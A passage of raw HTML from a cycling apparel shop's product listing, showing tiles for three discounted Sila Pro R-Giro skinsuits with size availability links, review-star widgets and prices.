                          <a href="https://www.silasport.com/en/1738-250081-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/31-size-2xl/3187-color-neon-yellow"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/15446-medium_default/cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.jpg"
                  alt="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/15446-large_default/cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/23217-medium_default/cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.jpg"
                            alt="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss"
                title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg1738">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="1738" group="TAILLES" href="https://www.silasport.com/en/1738-43266-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/1-tailles-s" title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="1738" group="TAILLES" href="https://www.silasport.com/en/1738-43267-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/2-tailles-m" title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="1738" group="TAILLES" href="https://www.silasport.com/en/1738-43268-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/3-tailles-l" title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="1738" group="TAILLES" href="https://www.silasport.com/en/1738-43269-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/28-tailles-xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="1738" group="TAILLES" href="https://www.silasport.com/en/1738-250081-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/31-tailles-2xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg1738">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="1738" group="TAILLES" href="https://www.silasport.com/en/1738-43266-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/1-tailles-s" title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="1738" group="TAILLES" href="https://www.silasport.com/en/1738-43267-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/2-tailles-m" title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="1738" group="TAILLES" href="https://www.silasport.com/en/1738-43268-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/3-tailles-l" title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="1738" group="TAILLES" href="https://www.silasport.com/en/1738-43269-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/28-tailles-xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="1738" group="TAILLES" href="https://www.silasport.com/en/1738-250081-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/31-tailles-2xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss - Neon Yellow</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 92.6%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:92.6%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(8 reviews)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-25%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€179.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €134.93
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
            
                                      
          

          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2161"
      data-id-product-attribute="250076">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/2161-250079-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/31-size-2xl/97-color-black"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/18461-medium_default/cycling-skinsuit-sila-pro-r-giro-black-ss.jpg"
                  alt="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/18461-large_default/cycling-skinsuit-sila-pro-r-giro-black-ss.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/19635-medium_default/cycling-skinsuit-sila-pro-r-giro-black-ss.jpg"
                            alt="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss"
                title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2161">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="2161" group="TAILLES" href="https://www.silasport.com/en/2161-250076-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/1-tailles-s" title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2161" group="TAILLES" href="https://www.silasport.com/en/2161-250080-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/2-tailles-m" title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2161" group="TAILLES" href="https://www.silasport.com/en/2161-250077-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/3-tailles-l" title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2161" group="TAILLES" href="https://www.silasport.com/en/2161-250078-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/28-tailles-xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2161" group="TAILLES" href="https://www.silasport.com/en/2161-250079-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/31-tailles-2xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2161">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="2161" group="TAILLES" href="https://www.silasport.com/en/2161-250076-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/1-tailles-s" title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2161" group="TAILLES" href="https://www.silasport.com/en/2161-250080-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/2-tailles-m" title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2161" group="TAILLES" href="https://www.silasport.com/en/2161-250077-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/3-tailles-l" title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2161" group="TAILLES" href="https://www.silasport.com/en/2161-250078-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/28-tailles-xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2161" group="TAILLES" href="https://www.silasport.com/en/2161-250079-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/31-tailles-2xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss - Black</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 93.4%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:93.4%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(6 reviews)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-25%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€179.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €134.93
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
            
                                      
          

          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2160"
      data-id-product-attribute="250071">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/2160-250074-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/31-size-2xl/2326-color-red"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/24948-medium_default/cycling-skinsuit-sila-pro-r-giro-red-ss.jpg"
                  alt="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/24948-large_default/cycling-skinsuit-sila-pro-r-giro-red-ss.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/23221-medium_default/cycling-skinsuit-sila-pro-r-giro-red-ss.jpg"
                            alt="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss"
                title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2160">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="2160" group="TAILLES" href="https://www.silasport.com/en/2160-250071-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/1-tailles-s" title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2160" group="TAILLES" href="https://www.silasport.com/en/2160-250075-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/2-tailles-m" title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2160" group="TAILLES" href="https://www.silasport.com/en/2160-250072-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/3-tailles-l" title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2160" group="TAILLES" href="https://www.silasport.com/en/2160-250073-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/28-tailles-xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2160" group="TAILLES" href="https://www.silasport.com/en/2160-250074-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/31-tailles-2xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2160">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="2160" group="TAILLES" href="https://www.silasport.com/en/2160-250071-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/1-tailles-s" title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2160" group="TAILLES" href="https://www.silasport.com/en/2160-250075-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/2-tailles-m" title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2160" group="TAILLES" href="https://www.silasport.com/en/2160-250072-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/3-tailles-l" title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2160" group="TAILLES" href="https://www.silasport.com/en/2160-250073-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/28-tailles-xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2160" group="TAILLES" href="https://www.silasport.com/en/2160-250074-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/31-tailles-2xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss - Red</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 94.2%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:94.2%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
